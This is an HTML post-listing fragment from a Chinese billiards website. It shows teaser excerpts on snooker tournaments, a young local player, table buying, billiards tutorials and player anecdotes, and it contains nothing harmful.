                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>17878</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=199#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2019-10-02)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=232">玉林台球少年</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=232" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/847d1569932173.jpg" title="玉林台球少年" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;


	学打台球才15天的9岁少年——李bolin， 


	是台球人才辈出的玉林福绵区小学生。 


	我通过他的叔叔有幸认识了这位有一定天赋的， 


	性格有点腼腆、又有点顽皮的少年。 


	 
阅读全...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83">民间台球</a>	<a href="http://yu-lin.com.cn/?tag=%E5%B8%82%E4%BA%95%E4%B9%A1%E9%97%B4">市井乡间</a>	<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F">一方水土</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7830</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=232#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=72" class="mcolor">实用教程</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2019-09-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=230">巴里·斯塔克的斯诺克台球基础教程（全集）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=230" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201611/f3a9c6cf263d9bb29d42613f84bcf88020161128170449719755022.jpg" title="巴里·斯塔克的斯诺克台球基础教程（全集）" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7706</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=230#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=61" class="mcolor">悠闲时光</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2019-09-20)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=202">有趣的台球系列01——球房来了个稀客</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=202" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/bcd41570207131.jpg" title="有趣的台球系列01——球房来了个稀客" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;台球厅的趣味场景，虽不至于令你捧腹喷饭，但绝对能会心一笑。并且能学到好多时尚的幽默调皮话。你，是不是杆动（感动）了！ 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6403</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=202#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-09-05)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=194">台球为什么那么赏心悦目</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=194" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/68ae1570204867.jpg" title="台球为什么那么赏心悦目" />
                        </a>
                    </p>
                    <p class="text">&nbsp;以科学的思维，重新认识你热爱的体育运动，这是人生中最快乐的事情。 阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7106</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=194#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=14" title=" 13454060058">不是真实姓名</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=75" class="mcolor">关注赛事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-05-08)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=193">小特赛季奖金破百万  打破塞尔比纪录  史上第一人</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=193" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/69671571134358.jpg" title="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" />
                        </a>
                    </p>
                    <p class="text">
	特鲁姆普18-9希金斯夺冠 大满贯达成



	◆◆2019年斯诺克世锦赛于4月20日-5月6日在英国谢菲尔德的克鲁斯堡剧院举行。今年世锦赛的冠军奖金相比去年再度有了大幅度增长，将达到50万英镑，远远超出其他比赛。希金斯与特鲁姆普争夺冠军。

...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%85%B3%E6%B3%A8%E8%B5%9B%E4%BA%8B">关注赛事</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>13306</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=193#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=16" title=" 13198875287">送快餐来了</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-03-15)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=34">你需要一张什么样的台球桌呢？</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=34" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/a650f80a2195d7e6627842588237e0412020100601415195949331.jpg" title="你需要一张什么样的台球桌呢？" />
                        </a>
                    </p>
                    <p class="text">
	你到底需要一张什么样的台球桌呢？ 


	 


	一个台球爱好者，如果要充分释放你的潜力、奔放你的球技，能够象视频中的人物一样尽情享受炫耀打台球的乐趣，激起人们“MY GOD”的一阵阵惊叹喝彩声，除了需要实力、心态、运气等诸多因素的相互配合外，一张好的球...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83">民间台球</a>	<a href="http://yu-lin.com.cn/?tag=%E7%BB%8F%E8%90%A5%E4%B9%8B%E9%81%93">经营之道</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9132</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=34#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2018-12-11)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=221">标准台球桌的普通常识</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=221" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201712/56261514268812.jpg" title="标准台球桌的普通常识" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 台球作为世界四大绅士运动之一 ，随着国家的经济蓬勃发展和人们收入的不断增加，越来越受国人的喜爱。打台球不但可以促进大脑发育，而且更能提高身体的协调性。

 

	&nbsp;


	&nbsp;...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8351</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=221#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>7年前 <em>(2018-01-05)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=224">快乐就象内裤，虽看不到但很重要</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=224" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201801/98ea1515144098.jpg" title="快乐就象内裤，虽看不到但很重要" />
                        </a>
                    </p>
                    <p class="text"> 

	●有人说，爱好打台球是浪费时间。爱好也应该找一些与自己职业有关的。 


	●几乎天天看电影电视剧却不从事与影视有关的行业，那不更是浪费时间吗？ 


	●大家也知道一个道理，没有爱好兴趣的人生，那该多无聊啊！ 


	●当工作和爱好发生矛盾时，千万不...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6400</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=224#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2017-01-02)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=212">祖国有了这批台球“流氓”，我就放心了</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=212" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201807/f2761532062304.jpg" title="祖国有了这批台球“流氓”，我就放心了" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp;


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 如果我是一个观看体育比赛都是依靠中央台的体育节目的话，是不会领悟到“民间台球高手多”这句话的。倘若不是受社会环境、职业的选择等等诸多因素的影...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F">一方水土</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8272</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=212#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-31)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=211">开球房国家给补贴，球打得好不必为生计操心</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=211" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://aimg8.dlszywz.com/ueditor/image/676/1350290/1482726925396110.jpg" title="开球房国家给补贴，球打得好不必为生计操心" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp; &nbsp; &nbsp; &nbsp; 近日，湖南举办了“湖南省台球产业集团化运营高峰论坛”。湖南台球产业迎来了重大发展契机，面向全省的台球联赛正在酝酿之中，球打得溜溜的街头高手们或迈上职业化道路。


	 


	&nbsp; ...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6775</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=211#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-07)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=195">不怕对你说，我打台球就是为了生活（美国篇）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=195" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" title="不怕对你说，我打台球就是为了生活（美国篇）" />
                        </a>
                    </p>
                    <p class="text">
	可以毫不夸张地说，不会打台球人生是不完整的人生。


	 


	这是一部有关女性赌球的电影。


	 


	从中我们可以看到，打台球的女人都是相当有气质的。


	 


	同时也欣赏了各种花样的赌球方式。


	 


	但这是一部黑暗的女性励志电影...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7727</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=195#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-01)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=189">为什么爱好打台球的男人特别充满魅力，更受人青睐？</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=189" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/b9d11481065771.jpg" title="为什么爱好打台球的男人特别充满魅力，更受人青睐？" />
                        </a>
                    </p>
                    <p class="text">
	 这里所说的台球爱好者，是指对台球这项运动的喜爱，具有浓厚的兴趣并积极参与，慢慢会发展成一种嗜好。 


	……………………………………………………
 


	（↓下面这个爱装逼，我能什么呢）  


	 


	


	
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>19012</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=189#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=4" title=" qazwsxedc@126.com">请看一下我的头像</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=72" class="mcolor">实用教程</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=188">不要说我不告诉你：打贴库球的绝招</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=188" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/e21a1480487180.gif" title="不要说我不告诉你：打贴库球的绝招" />
                        </a>
                    </p>
                    <p class="text">
	 
	
		◇其实完全的贴库球是非常好打的。怕就怕在稍稍有一点缝没完全贴库的球，那种球最难。因为完全贴库球有参照物。 
	
	
		
	
	
		如何100%打进贴库球的方法 
	
	
		◇可能有人会告诉你，母球要同时击中目标球和库边，那是错误的。因为库...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8895</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=188#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=6" title=" 15677530147">我的0147</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=187">台球为什么有趣，只因大力出奇迹？（第一集）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=187" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/1c761480442457.gif" title="台球为什么有趣，只因大力出奇迹？（第一集）" />
                        </a>
                    </p>
                    <p class="text">
	

阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6428</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=187#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=7" title=" 15578490147">请看一下我002</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=186">台球为什么有趣，只因大力出奇迹？（第二集）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=186" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/294f1480441766.gif" title="台球为什么有趣，只因大力出奇迹？（第二集）" />
                        </a>
                    </p>
                    <p class="text">
	 


	 


	
	
		
	
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6272</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=186#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=8" title=" mustang162@163.com">震撼发贴148</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-29)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=181">你所不知道的国内台球明星的出场费</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=181" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/70d01483103739.gif" title="你所不知道的国内台球明星的出场费" />
                        </a>
                    </p>
                    <p class="text">
	
		
 
	
	
		◆多渠道核实了球员们出席商业活动的身价，潘晓婷出场费至少十来万，其他人则几万即可。比较范围扩大到国际球员，潘晓婷依然名列前茅，大小费雪超不过她，只有车侑蓝有得一拼。
	
	
		 
	
	
		◆现在，以潘晓...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8669</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=181#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-29)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=180">丁俊晖的出场曲？</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=180" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/5d281480347501.jpg" title="丁俊晖的出场曲？" />
                        </a>
                    </p>
                    <p class="text">
	
 


	 


	 


	◆丁俊晖的音乐界好友廖名扬为其谱写一首名为《中国神童丁俊晖》的比赛主题曲，属于“量身定做”。 


	


	


	
 


	◆丁俊晖对此表示“非常感激”
 


...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7311</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=180#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=11" title=" 18107750987">yulintaiqiu</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=179">“女汉子”——台球才女的柔情只给他</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=179" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/deb21480317346.jpg" title="“女汉子”——台球才女的柔情只给他" />
                        </a>
                    </p>
                    <p class="text">
	台球才女周萌萌是性情中人，腰缠万贯宁嫁……也看不上…… 


	&nbsp;


	 


	&nbsp;


	&nbsp;


	 


	女汉子的柔情只给他 


	◇就嫁给那位无臂钢琴家，能看出这个女孩是...</p>
